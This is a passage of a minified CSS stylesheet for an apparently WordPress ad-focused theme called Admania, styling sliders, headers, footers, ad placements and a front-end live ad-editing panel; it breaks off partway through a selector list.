.admania_eicon{width:39%;margin:0 1em 0 0}.admania_postoptionbox input[type=text]{background-color:#fff;border:1px solid #eee;padding:12px 15px 12px 43px;margin:0}.admania_postoptionbox .admania_nicon:before,.admania_postoptionbox .admania_eicon:before{top:17px;font-size:13px}.admania_postoptionbox{padding:30px;background-color:#fbfbfb;border:1px solid #eee;margin:0 0 35px}.admania_slider{position:relative;background:#222;margin:0 0 18px}.admania_featuredslider{width:100%;overflow:hidden;position:relative;display:block;-ms-touch-action:pan-y}.owl-prev,.owl-next{position:absolute;left:-65px;top:45%;font-size:20px;padding:8px 16px;background:#fff;cursor:pointer;display:inline-block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.owl-next{left:auto;right:-65px}.admania_hmpageprenext .nav-previous,.admania_hmpageprenext .nav-next{border:1px solid #eee}.admania_hmpageprenext .nav-previous{margin:0 -1px 0 1px}.admania_hmpageprenext a{padding:10px 15px}.admania_featuredslider:hover .owl-prev,.admania_boxedlayftdinner:hover .owl-prev{left:20px}.admania_featuredslider:hover .owl-next{right:34px}.admania_boxedlayftdinner:hover .owl-next{right:20px}.owl-next:hover,.owl-prev:hover{background:#47a7d7;color:#fff}.owl-item{position:relative;display:inline-block;width:657px;vertical-align:top}.owl-loaded .owl-stage-outer{display:block;position:relative;width:100%;-webkit-transform:translate3d(0px,0px,0px)}.owl-loaded .owl-stage-outer{overflow:hidden;position:relative;width:100%}.owl-loaded .owl-stage-outer,.owl-loaded .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.admania_sliderwotimg .admania_slidercontent{position:initial}.admania_slidercontent{position:absolute;bottom:0;padding:18px 30px 18px}.admania_slidercontent{color:#fff}.admania_slidercontent h2{font-size:44px !important;line-height:48px !important}.admania_ftdcatwotimg{background:#222;padding:40px 10px;text-align:center}.admania_ftdcatwotimg .admania_ftdcategorycontent{position:initial;margin:0}.admania_slidercat,.admania_ftdcategorycontent a{padding:5px 18px;font-weight:700;display:inline-block;color:#111;background:#fff;margin:0 0 16px}.admania_slider img{opacity:.6;margin:0;width:100%}.admania_featcatlist{width:30.3%;display:inline-block;margin:1.5% 3.88% 0 0;position:relative;vertical-align:top}.admania_ftdcategorymeta a,.admania_ftdcatwotimg .admania_ftdcategorymeta a{margin:0}.admania_featuredcategory .admania_ftdcatwotimg{margin:1.5% 3.88% 2.8% 0}.admania_featcatlist:last-child{margin:1.5% 0 0}.admania_ftdcategorycontent{position:absolute;left:0;margin:0 -3px;top:34%;right:0;text-align:center}.admania_lyt3rothad2{display:none}.admania_mbfeaturedimg{float:left;margin:0 20px 0 0}.admania_mbheaderleft{float:left;position:relative}.admania_mobileheader .admania_mblaytmenu li a{padding:11px 22px;color:#fff}.admania_mobileheader{text-align:center}.admania_mbheadermiddle h1{padding:0 0 3px}.admania_mobileheader button:focus{outline:none !important;border:0}.admania_mbheaderleft .admania_menutoggle{display:block;background-color:transparent;color:#222;margin:0;padding:17px 0}.admania_mbheadermiddle p{display:none}.admania_mbheaderright .admania-la5searchicon{padding:17px 0}.admania_mbheadermiddle img{padding:2px 0 0}.admania_mblaytmenu{position:absolute;width:200px;background-color:#222;display:none;z-index:222}.admania_mblaytmenu .admania_submenutoggle:before{content:"+"}.admania_mblaytmenu .menu{position:static !important}.admania_mblaytmenu li{display:block;text-align:left;position:relative}.admania_mblaytmenu .admania_mnuactivated:before{content:"\2191"}.admania_mbheadermiddle{display:inline-block}.admania_mblaytmenu .menu-item-has-children a:after{display:none}.admania_mbheaderright,.admania_right{float:right;position:relative}.admania_mbheaderright .admania_lay5headersearchouter{position:absolute;width:220px;top:63px;right:0;z-index:22}.admania_mbheaderright .admania_lay5headersearchouter input[type=search]{padding:14px 18px;font-size:12px}.admania_mbheaderleft .admania_submenutoggle{display:block;position:absolute;right:0;top:0;margin:0;font-size:22px;padding:13px 18px}.admania_mblaytmenu .menu li:hover>.sub-menu{visibility:inherit;opacity:inherit;z-index:inherit}.admania_mblaytmenu .menu .sub-menu li a{padding:11px 22px}.admania_mblaytmenu .menu li .sub-menu{width:100%;text-align:left;position:inherit;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);display:none}.admaniamb_entrycontent h2{padding:0 0 6px;font-size:17px !important;line-height:19px !important}.admania_mbsitemain article,.admaniamb_entrycontent{overflow:hidden}.admania_mbsitemain article{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.admania_footerinstagram,.admania_boxedlayftdinner{overflow:hidden;position:relative}.admania_footerinstagram_text{position:absolute;z-index:9999;left:44.3%;top:31%;background-color:#fff}.admania_footerinstagram_text a{padding:10px 30px;display:block;color:#222}.admania_footerinstagram_text a i{padding:0 10px 0 0}.admania_footerinstagramimg{display:inline-block;width:11.1%;margin:0}.admania_footerinstagramimg img{transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:100%}.admania_sitefooterlogo{text-align:center;padding:22px 0 19px}.widget-title-footer{color:#fff;font-size:19px;position:relative;margin:0 0 21px}.widget-title-footer:after{content:'';position:absolute;bottom:8px;width:40px;left:0;height:3px;background:#414040}.admania_footer1,.admania_footer2,.admania_footer3{width:31%;display:inline-block;vertical-align:top;padding:35px 0;margin:0 25px 0 0}.admania_footer3{margin:0}.admania_sitefooterinner li a{padding:4px 0;display:block;font-size:14px}.admania_sitefooterinner li a:before{content:"\f054";padding:4px 0;font-size:11px;width:15px;height:15px;margin:0 3px 0 0;border-radius:100px}.admania_sitefooter .admania_optin .admania_eicon{float:left;width:74%;position:relative}.admania_sitefooter .admania_optin input[type=submit]{text-align:center;font-size:12px;cursor:pointer;float:left;margin:0;padding:14px 26px 15px}.admania_sitefooter input[type=text]{background:#444;border:1px solid #444;color:#a5a3a3;width:100%;margin:0;padding:12px 8px 15px 43px}.admania_eicon:before{content:"\f0e0";position:absolute;top:19px;left:20px}.admania_sitefooterattribution{padding:26px 0;overflow:hidden;text-align:center;color:#5a5959}.admania_ftrattbtonbottom p{margin:0;font-size:13px}.admania_ftrattbtontop{padding:0 0 15px}.admania_top{position:fixed;bottom:11px;right:0;margin:0 12px 0 0}.admania_altsecondarysidebar .widget:first-child{margin:-22px 0 0}.admania_altsecondarysidebar .widget:first-child .admania_widgettit:before{top:30px}.admania_altsecondarysidebar .widget:first-child .admania_widgettit .admania_widgetsbrtit{font-size:18px}.admania_headertoplayt4{text-align:center;padding:30px 0 36px}.admania_headermidlayt4{text-align:center}.admania_lay4afterslider{margin:0 0 20px}.admania_headertoplayt4 .admania_headerinner{margin:0 0 -9px}.admania_lay4headerleft,.admania_lay4headermiddle,.admania_lay4headerright{display:inline-block;width:33%;vertical-align:middle}.admania_headerinnertop{padding:30px 0 0}.admania_layout4postleft{float:left;width:19%}.admania_slider4{position:relative;background-color:#111;margin:0 0 35px}.admania_slidercontent4_inner{display:inline-block;padding:25px 40px;background-color:#fff;-webkit-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);-moz-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);transition:box-shadow .2s ease-in-out}.admania_slidermeta4 h2{padding:0 0 10px}.admania_slidercontent4{position:absolute;top:0;padding:10em 1em;text-align:center;left:0;right:0}.admania_sliderlyt4ftimg .admania_slidercontent4{position:inherit}.admania_slidercontent4 h2{padding:0 0 13px}.admania_slidercontent4 h2 a{color:#111}.admania_slidercat4{margin:0 0 7px;display:inline-block}.admania_slidermetaby4{font-size:13px}.admania_slidercontent4 h2{padding:0 0 10px}.admania_lay4_menu li a{text-transform:uppercase}.admania_headermidlayt4 .admania_headerinner{border-top:1px solid #e4e1e1;border-bottom:1px solid #e4e1e1}.admania_lay4_menu{float:none}.admania_layout4post{overflow:hidden}.admania_layout4postright{float:right;width:81%;padding:0 0 0 25px}.admania_slider4 img{opacity:.7;margin:0}.admania_layout4postrightleft{float:left;width:73%;padding:0 25px 0 0}.admania_layout4postrightleft .admania_entrymeta{margin:0}.admania_widgetwotpostclassimg .admania_catentrymeta{position:inherit}.admania_layt4contentareafooter{clear:both;width:100%}.admania_layout4listpst{padding:0 0 5px;margin:0 0 20px;border-bottom:1px solid #eee}.admania_layt4entryheader{text-align:left !important}.admania_layout4listpst .admania_entrybyline{padding:10px 0}.admania_layout4contentarea{width:72.555%}.admania_lay4headerleft li{list-style-type:none;display:inline-block;padding:5px}.admania_lay4headerright{text-align:right}.admania_lay4headerright .search-form input[type=search]{border:0;border-radius:100px;padding:9px 15px}.admania_lay4headerright .search-form{width:234px;display:inline-block;vertical-align:middle}.admania_lay4headerright .search-form .search-submit{display:none}.admania_catentry h2{font-size:17px;line-height:1.4}.admania_layout4postright2{width:27%;float:right}.admania_catentryimg{position:relative}.admania_catentry{padding:0 0 7px;margin:0 0 23px;border-bottom:1px solid #eee}.admania_catentrymeta{background-color:#fff;position:absolute;bottom:0;font-size:13px;padding:7px 14px 7px 0}.widget_admania_catpost_widget .admania_catentry{border-bottom:0 solid #eee}.admania_lay5headerleft{float:left;padding:12px 0 0}.admania_lay5headerright{float:right}.admania_widgetcatlist_post .admania_catentry:last-child{border-bottom:0 solid #eee;margin:0}.admania_lay5headerright ul li{display:inline-block}.admania_lay5headerright ul li a{padding:15px 0 15px 15px;display:block;font-size:15px;color:#fff}.admania_megamenu{width:100% !important;left:0;padding:30px 0}.admania_lay5_menu li a{font-weight:700;padding:15px 10px}.admania_lay5_menu .menu li:first-child a{padding:15px 10px 15px 0}.admania_lay5headerright i{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.admania_lay5_menu .menu .sub-menu li a{padding:9px 10px}.admania_lay5_menu .menu .sub-menu li a{font-weight:400}.admania_headertoplayt5{text-align:center}.admania_headertoplayt5_top{background-color:#292929}.admania_headertoplayt5_bottom{-webkit-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-moz-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-o-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-ms-box-shadow:0 6px 15px -6px rgba(47,47,47,.2)}.admania_headertoplayt5 .admania_headerinner{position:relative;margin-bottom:-9px}.admania_headertoplayt5ad{margin:0 0 25px}.admania_headertoplayt5ad img,.admaniagly_topad img,.admania_headersgstkyad img,.admania_mbaflistpstad img,.admaniagly_botad img,.admania_mbbffooterad img{margin:0}.admania_mbaflistpstad{margin:0 0 20px}.admania_mbbffooterad{margin:12px 0 0}.admania_headertoplayt5_bottom .admania_lay5headersearchouter{position:absolute;top:0;left:0;width:100%;z-index:115}.admania_lay5headersearchouter{display:none}.admania_lay5headersearchouter .search-submit{display:none}.admania_lay5headersearchouter label{float:none;width:100%}.admania_lay5headersearchouter input[type=search]{padding:18px 20px;border:0;width:100%;font-style:italic;font-size:17px}.admania-la5searchicon{z-index:22222;display:block;cursor:pointer;position:relative;padding:16px 19px}.admania_slider5{position:relative;height:356px}.admania_slider5:hover:before{opacity:.7}.adsbygoogle{padding:0 !important;background:0 0 !important}.admania_postsharecnt .admania_singleshare li a{background-color:#f3f2f2;color:#383636;padding:8px 10px 8px 20px;display:block;width:156px}.admania_tag a{font-size:13px}.admania_postsharecnt .admania_sharetext{display:inline-block;padding:0 10px;font-size:13px}.admania_singleshare .admania_share_fblk{padding:6px 26px 11px;background-color:#f3f2f2;vertical-align:top}.admania_postsharecnt .admania_socialsharecount{margin-left:0;text-align:left}.admania_slidercontent5{padding:134px 40px 132px;position:relative;z-index:555555;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%)}.admania_slidercontent5:hover{background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%)}.admania_sliderlyt5ftimg .admania_slidercontent5{background-color:#111}.admania_layout5gridpst{width:48%;display:inline-block;margin:0 3.5% 3.5% 0;vertical-align:top;padding:0 0 30px;border-bottom:1px solid #eee}.admanialayt5_entryheader{position:relative}.admania_sliderlyt5iframe iframe,.admania_layout5gridpst iframe{margin:0 0 -6px;width:100%}.admania_sliderlyt5iframe .admania_slidercontent5{position:absolute;bottom:0;left:0;right:0;padding:0 40px 70px}.admanialayt5_entrycontent{padding:22px 0 0;text-align:center}.admanialayt5_entryfooter a{background-color:#111;color:#fff;font-weight:700;font-size:13px;padding:7px 10px}.admanialayt5_entrycontent p{line-height:31px;margin:0}.admanialayt5_entrycontent .admanialayt5_entryfooter{margin:26px 0 1px}.admanialayt5_entrymeta_ads{position:absolute;bottom:0;padding:20px;left:0;right:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.58)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%)}.admania_layt5_contentarea{width:72%}.admania_contentarea .admania_layout5gridpst:nth-child(2n+2),.admania_layout5post .admania_layout5gridpst:nth-child(2n+2){margin:0 0 3.5%}.admanialayt5_entrymeta{text-transform:uppercase;margin:0 0 3px}.admania_slidercat5 a{display:inline-block;background-color:#47a7d7;padding:0 9px;margin:0 0 11px;color:#fff !important;font-size:11px;text-transform:uppercase}.admania_slidercontent5 a,.admanialayt5_entryheader a,.admanialayt5_entryheader{color:#fff !important}.admanialayt5_entrymeta,.admania_layt5entrybyline a,.admania_layt5entrybyline,.admanialayt5_entrymeta a{font-size:11px;font-weight:700}.admania_slidermetaby5{text-transform:uppercase;font-size:13px}.admania_slidercontent5 h2{padding:0 0 8px}.admania_bly5featuredslider{padding:0 0 30px}.admania_lay5afterslider{margin:0 0 25px}.admania_layout5gridpstbdr{border-bottom:0 solid #eee;padding:0}.admania_layout5gridpstbdr img{margin:0}.admania-la5searchicon i{font-size:20px}.admania_slidercontent5_inner{padding:40px 0 0;display:inline-block;width:100%}.admania_layt5wotftimg .admanialayt5_entrymeta_ads{position:static !important;background-color:#111}.admania_slidermetaby5 img,.admania_layt5entrybyline img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;margin:3px 7px 0 0;display:inline-block;vertical-align:top}.admania_layt5entrybyline img{margin:5px 6px 0 0}.admania_boxedlayout{background-color:#eaeaea !important}.admania_boxedlayout .admania_widgetsocial a{font-size:13px;width:36px;height:36px;line-height:32px;margin:0 22px 19px 0}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:34px 40px 33px 0}.admania_boxedlayout .admania_optin,.admania_boxedlayout .admania_primarycontentarea .wpcf7-form{padding:24px 26px}.admania_rightheaderbotad{margin:9px}.admania_boxedlayout .admania_sitemaincontent{padding:6px 40px}.admania_boxedlayout .admania_sitecontainer{background-color:#fff;width:1040px;box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);z-index:999;position:relative}.admania_boxedheaderinner{padding:0 40px;display:inline-block;width:100%;margin:0 0 -7px}.admania_boxedheadertop .admania_rightheader{float:right}.admania_boxedheaderbot .admania_leftheader{padding:34px 40px 15px 0;border-right:1px solid #eaeaea}.admania_boxedlayout .admania_boxedheadertop a{color:#7b7b7b}.admania_boxedheadertop .admania_secondarymenu li a{text-transform:uppercase;font-weight:700}.admania_boxedlayout .admania_boxedmenu li a{color:#222}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 40px}.admania_boxedafhdrad{padding:0 40px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:700;padding:20px 13px}.admania_boxedheaderbot .admania_rightheader{width:75.9%;float:right;border-left:1px solid #eaeaea;margin:0 1px 0 -1px}.admania_boxedlayout .admania_siteheader{box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06)}.admania_boxedlayftditem img{margin:0 0 -22px}.admania_boxedsldecat{padding:2px 15px;background-color:#fff;display:inline-block}.admania_mbafsldad{margin:0 0 20px}.admania_boxedlayout .admania_footerinstagram_text a{padding:5px 15px}.admania_sitesideleftads,.admania_sitesiderightads{position:fixed;top:0}.admania_sitesiderightad{float:right}.admania_sitesideleftad{float:left;margin:0 0 0 -160px}.owl-loaded .admania_boxedlayftditem,.admania_boxedlayout .admania_siteinner{width:100%}.admania_boxeddes p{color:#7a7979}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{padding:0 0 5px;font-size:23px;line-height:32px}.admania_boxedsldehdr h2 a,.admania_boxedlistitem h2 a,.admania_boxedgriditem h2 a{color:#222}.admania_boxedlayfeatured,.admania_boxedpostentry,.admania_boxedlayftdinner,.admania_boxedlistitem{overflow:hidden}.admania_boxedlayfeatured{margin:0 0 32px}.admania_boxedlistitem{margin:0 0 35px}.admania_boxedsldehdr,.admania_boxedlistitem{font-size:13px;color:#7a7979}.admania_boxedlayftditem{float:left;width:47.5%;margin:0 30px 10px 0}.admania_boxedgriditem{display:inline-block;width:47.555%;margin:0 25px 35px 0;vertical-align:top}.admania_boxedlayout .admania_primarycontentarea{width:28.222%}.admania_boxedlayout .admania_sitefooterinner{width:100%;padding:0 40px}.admania_boxedlayout .admania_widgettit .admania_widgetsbrtit{padding:6px 13px;font-size:12px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:69%}.admania_boxedpostimg{float:left;margin:0 30px 0 0}.admania_boxedgriditem .admania_boxedpostimg{float:none;margin:0 0 18px}.admania_boxedgriditem p{color:#7a7979}.admania_boxedreadmore a{padding:0 10px;display:inline-block;border:2px solid;font-size:11px;color:#232121;text-transform:uppercase;margin:6px 0 0}.admania_boxedpostdes{margin:10px 0 0}.admania_boxedgriditem{font-size:13px}.admania_boxedgriditemlast{margin:0 0 25px}.admania_boxedlayout .admania_sitefooterinnertop{padding:0}.admania_boxedgriditemlast .admania_boxedpostdes p{margin:0 0 10px}.admania_boxedmenu{text-align:left}.admania_boxedmenu{border-bottom:1px solid #eaeaea;padding:0 0 0 20px}.admania_frontendpanel::-webkit-scrollbar{width:.5em}.admania_frontendpanel::-ms-scrollbar{width:.5em}.admania_frontendpanel::-moz-scrollbar{width:.5em}.admania_frontendpanel::-khtml-scrollbar{width:.5em}.admania_frontendpanel::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-ms-scrollbar-track{-ms-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-moz-scrollbar-track{-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-khtml-scrollbar-track{-khtml-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-webkit-border-radius:10px;border-radius:10px}.admania_frontendpanel::-moz-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-moz-border-radius:10px}.admania_frontendpanel::-ms-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-ms-border-radius:10px}.admania_frontendpanel::-khtml-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-khtml-border-radius:10px}.admania_frontendpanel{width:600px;display:none;height:450px;overflow:auto;position:fixed;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;z-index:-99999;top:18%;padding:30px;background:#fff;left:28%;border:10px solid #eee}.admania_shwoptionsad1 .admania_frontendpanel{display:block;z-index:99999}.admania_lvedtcontainer input[type=button]{padding:9px 25px}.admania_frontlvedtr_saveoptions input[type=submit]{padding:8px 20px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;font-size:15px}#admania_flvedsavealert{height:200%;width:100%;position:absolute;top:0;right:0;right:0;bottom:0;background-color:#fff;opacity:.9;z-index:100;display:none}.admania_flvedsaveload:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}.admania_flvedsavedone,.admania_flvedsaveload{display:block !important}.admania_flvedsavedone:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}#admania_adacordnhash1,#admania_adacordnhash4,#admania_adacordnhash7,#admania_adacordnhash10,#admania_adacordnhash13,#admania_adacordnhash16,#admania_adacordnhash19,#admania_adacordnhash22,#admania_adacordnhash25,#admania_adacordnhash28,#admania_adacordnhash31,#admania_adacordnhash34,#admania_adacordnhash37,#admania_adacordnhash40,#admania_adacordnhash43,#admania_adacordnhash46,#admania_adacordnhash49,#admania_adacordnhash52,#admania_adacordnhash55,#admania_adacordnhash58,#admania_adacordnhash61,#admania_adacordnhash64,#admania_adacordnhash67,#admania_adacordnhash70,#admania_adacordnhash73,#admania_adacordnhash77,#admania_adacordnhash79,#admania_adacordnhash82,#admania_adacordnhash85,#admania_adacordnhash88,#admania_adacordnhash91,#admania_adacordnhash94,#admania_adacordnhash97,#admania_adacordnhash100,#admania_adacordnhash103,#admania_adacordnhash106,#admania_adacordnhash109,#admania_adacordnhash112,#admania_adacordnhash115,#admania_adacordnhash118,#admania_adacordnhash121,#admania_adacordnhash124,#admania_adacordnhash127,#admania_adacordnhash130,#admania_adacordnhash133,#admania_adacordnhash136,#admania_adacordnhash139,#admania_adacordnhash142,#admania_adacordnhash145,#admania_adacordnhash148,#admania_adacordnhash152,#admania_adacordnhash155,#admania_adacordnhash161,#admania_adacordnhash158,#admania_adacordnhash164{display:block}.admania_lveditadrttoggle{background-color:#279cd5;color:#fff;border:0;padding:9px 16px;display:block;width:100%;cursor:pointer}.admania_layt5archivetopad{margin:35px 0}.admania_sitefooter .admania_widgetsocial a{border:1px solid #5f5c5c;color:#858181}.admania_layt5archivetopad img,.admania_boxedfooterad img,.admania_boxedafsldad img,.admania_boxedpostimg img,.admania_themead img,.admania_boxedafhdrad img,.admania_boxedpostad img{margin:0}.admania_boxedlayout .admania_pagination{padding:0 0 31px}.admania_boxedlayout .admania_archiveheader,.admania_boxedlayout .admania_searchheader{margin:0 0 30px}.admania_boxedlayout .admania_sitefooter{margin:33px 0 0}.admania_boxedafhdrad{margin:0 0 25px}.admania_boxedafsldad{margin:0 0 30px}.admania_sitefooterinnertop .widget{padding:25px 0 0}.admania_lvedtimglnk{display:block;clear:both}.admania_lvedttblst .admanialvedt_current{background:#e1e0e0}.admania_lvedtoptinosstngslist .admania_lvedtimg_url,.admania_lvedtoptinosstngslist .admania_rotlvedtimgurlalgn{width:79%;float:left}.admania_lvedtoptinosstngslist .admania_adimg_mediauploadbtn{padding:9px 24px}.admanialvedttb_tabmain{display:none;padding:14px 30px 20px;background:#f8f8f8}.admania_lvedtsubmtbtn{margin:20px 0 0 !important;display:inline-block}.admania_adeditablead1{font-size:12px;padding:5px 13px;background:#222;line-height:1.2;color:#fff;position:absolute;cursor:pointer;right:0;opacity:0;top:0}.admania_lay2beforeftr{clear:both;margin:-27px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_headertopleft:hover .admania_adeditablead1,.admania_headertopright:hover .admania_adeditablead1,.admanina_afterheaderadleft:hover .admania_adeditablead1,.admanina_afterheaderadright:hover .admania_adeditablead1,.admania_themead:hover .admania_adeditablead1{opacity:1}.admania_lvetresitem16,.admania_lvetresitem21{top:20px;right:20px}.admania_lvedtimg_url1{width:85%}.admania_lvedtoptinosstngslist textarea,.admania_lvedtoptinosstngslist input[type=text],.admania_lvedtoptinosstngslist select{background:#fff;background-color:#fff;background-image:none;border:1px solid #e5e6e8;padding:8px;box-shadow:0 0 8px 1px #e9e8e8 inset}.admania_lvedtoptinosstngslist label{display:block;padding:11px 0 17px;font-size:13px}.admania_adsstngsnotes{padding:14px 20px;font-size:13px;background:#ddd;margin:13px 0}.admania_lvedttblst a{padding:10px 29.4px;margin:0 -2px;display:inline-block;background:#ecebeb;font-size:13px}.admania_lay3beforeftr{clear:both;margin:-20px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_frontlveditorupdate{overflow:hidden;padding:20px;background:#f5f5f5}.admania_frontlveditorupdate .admania_lvedtsubmtpbtn{float:left;margin:0 !important}.admania_lvedtadaccordion,.admania_front_endliveeditclkcnt,.admania_frontlvedtr_hiddenitems{display:none}.admania_lvedttbfsttit{padding:10px 20px;font-size:14px;background:#ecebeb;font-size:13px}.admania_lvedoptnfldopt{background:#f8f8f8}.admania_lvedtoptinosstngslist select{padding:2px 5px;max-width:100%;height:28px;width:auto;margin:0 20px}.admania_lvedtoptinosstngslist .admania_lvedoptnfldopt label{padding:20px 32px;display:inline-block !important}.admania_lvedtrespectitem .admania_lvedtadaccordion1,.admania_lvedtrespectitem1 .admania_lvedtadaccordion2,.admania_lvedtrespectitem2 .admania_lvedtadaccordion3,.admania_lvedtrespectitem3 .admania_lvedtadaccordion4,.admania_lvedtrespectitem4 .admania_lvedtadaccordion5,.admania_lvedtrespectitem5 .admania_lvedtadaccordion6,.admania_lvedtrespectitem6 .admania_lvedtadaccordion7,.admania_lvedtrespectitem7 .admania_lvedtadaccordion8,.admania_lvedtrespectitem8 .admania_lvedtadaccordion9,.admania_lvedtrespectitem9 .admania_lvedtadaccordion10,.admania_lvedtrespectitem10 .admania_lvedtadaccordion11,.admania_lvedtrespectitem11 .admania_lvedtadaccordion12,.admania_lvedtrespectitem12 .admania_lvedtadaccordion13,.admania_lvedtrespectitem13 .admania_lvedtadaccordion14,.admania_lvedtrespectitem14 .admania_lvedtadaccordion15,.admania_lvedtrespectitem15 .admania_lvedtadaccordion16,.admania_lvedtrespectitem16 .admania_lvedtadaccordion17,.admania_lvedtrespectitem17 .admania_lvedtadaccordion18,.admania_lvedtrespectitem18 .admania_lvedtadaccordion19,.admania_lvedtrespectitem19 .admania_lvedtadaccordion20,.admania_lvedtrespectitem20 .admania_lvedtadaccordion21,.admania_lvedtrespectitem21 .admania_lvedtadaccordion22,.admania_lvedtrespectitem22 .admania_lvedtadaccordion23,.admania_lvedtrespectitem23 .admania_lvedtadaccordion24,.admania_lvedtrespectitem24 .admania_lvedtadaccordion25,.admania_lvedtrespectitem25 .admania_lvedtadaccordion26,.admania_lvedtrespectitem26 .admania_lvedtadaccordion27,.admania_lvedtrespectitem27 .admania_lvedtadaccordion28,.admania_lvedtrespectitem28 .admania_lvedtadaccordion29,.admania_lvedtrespectitem29 .admania_lvedtadaccordion30,.admania_lvedtrespectitem30 .admania_lvedtadaccordion31,.admania_lvedtrespectitem31 .admania_lvedtadaccordion32,.admania_lvedtrespectitem32 .admania_lvedtadaccordion33,.admania_lvedtrespectitem33 